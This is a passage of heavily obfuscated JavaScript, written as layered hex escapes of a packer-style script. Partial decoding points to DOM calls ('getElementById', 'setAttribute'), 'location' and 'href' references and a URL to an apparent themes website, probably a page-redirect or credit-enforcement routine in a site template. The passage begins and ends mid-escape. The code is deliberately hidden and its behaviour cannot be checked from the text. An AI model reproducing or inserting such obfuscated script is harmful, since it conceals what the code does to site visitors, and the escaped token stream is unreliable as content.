x27\x5c\x27\x3a\x65\x28\x33\x4b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x58\x2e\x34\x57\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x56\x28\x33\x36\x29\x29\x7d\x3b\x34\x55\x28\x63\x2d\x2d\x29\x7b\x33\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x54\x28\x33\x49\x20\x34\x53\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x48\x20\x70\x7d\x28\x5c\x27\x4c\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x